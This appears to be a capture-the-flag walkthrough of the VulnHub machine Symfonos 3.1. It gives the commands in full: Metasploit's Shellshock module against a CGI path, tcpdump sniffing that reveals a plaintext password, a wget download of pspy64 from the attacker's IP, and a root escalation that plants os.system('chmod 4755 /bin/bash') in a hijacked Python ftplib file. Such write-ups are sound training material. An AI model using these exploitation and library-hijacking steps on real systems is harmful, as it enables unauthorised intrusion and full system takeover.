SYMFONOS: 3.1 Vuln Hub Machine Walkthrough
Intermediate real life based machine designed to test your skill at enumeration. If you get stuck, remember to try different wordlists, avoid rabbit holes and enumerate everything thoroughly.
Security Level: Intermediate
Penetrating Methodology:
1. Network Scanning
- ARP-SCAN
2. Scanning
- NmapAutomator
3. Enumeration
- Web Directory Search(dirb)
4. Exploitation
- Msfconsole
- SSH
5. Privilege Escalation
- Exploiting /bin/bash
Network Scanning:
We downloaded, imported and ran the virtual machine (.ova file) on the virtualbox, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP address of our target machine, for that use the following command as it helps to see all the IP’s in an internal network.
Commands: sudo arp-scan –l

Scanning:
We found the target’s IP Address 192.168.1.3 The next step is to scan the target machine by using the NmapAutomator tool. This is to find the open ports and services.

Enumeration:

As we can see port 80 is open, we opened the IP address in our browser and some scary image got displayed.Then we looked for the page source, there was one question written in green colour saying can you bust the underworld? Which we thought might be some hint to look for some directory may be named underworld
It was time to use dirb for directory enumeration to look for some useful directories. We got one directory named /cgi-bin/.
Command: dirb http://192.168.1.3/

Now we are bust the underworld .We accessed the URL in the browser directorie
/cgi-bin/underworld/ and got a webpage displaying information like time, users and load average. I think This is probably shellshock vulnerability

Exploitation:
The CGI (Common Gateway Interface) defines a way for a web server to interact with external content-generating programs, which are often referred to as CGI programs or CGI scripts.
We looked on google to look for any vulnerabilities present in the CGI and found that there is a critical vulnerability: shellshock remote command injection, which allows attackers to execute arbitrary code via the Unix Bash shell remotely.When we search in metasploit shellshock there is a exploit available for this vulnerability.
exploit/multi/http/apache_mod_cgi_bash_enc_exec set rhost 192.168.1.3
set lhost 192.168.1.131
set targeturi /cgi-bin/underworld run

First establish your shell using this command:python -c ‘import pty;pty.spawn(“/bin/bash”)’
We checked for sudo, suid, writable permissions for this user but all in vain. Since tcpdump was installed on the target system, we are using some commands to get users and passwords. Through the tcp dump but these commands run /tmp directory.
Commands: cd /tmp
tcpdump -D tcpdump -i lo


We got one username hades and password PTpZTfU4vxgzvRBE after that try login to SSh
Privilege Escalation:
We thought of trying pspy64 script which is a little command-line script which basically monitors scheduled Linux processes. So we export through the local server then pspy64 script into the /tmp directory of the target system and give it execution permissions before running it.
Commands: cd /tmp
wget http://192.168.1.131:8000/pspy64 chmod +x pspy64
./pspy64


After executing the script,We looked for the writable directories for this user and got one directory named /opt/ftpclient.In this directory we have two files ftpclient.py and statuscheck.txt . When we check the content of ftpclient.py there is ftplib
After that find ftplib.py and check the response if we are using the path check permissions. So we have root permissions.
Commands: cd /opt/ftpclient
cat ftpclient.py
find / -name “ftplib.py” 2>/dev/null ls -la /usr/lib/python2.7/ftplib.py
Now modify this file content ftplib.py give the os to permissions through the chmod for changing use of the nano text editor.
Command: nano /usr/lib/python2.7/ftplib.py
import os import sys
os.system(“chmod 4755 /bin/bash”)


Now execute your ftplib.py script if it does not work check the permissions. Remember this thing when you execute command /bin/bash starting with space. We got the root shell of the target system and eventually got the root flag.
Commands: ls -la /bin/bash
/bin/bash -p whoami
cd /root
cat proof.txt
Written By
https://www.linkedin.com/in/aakash-kumar-5798a3235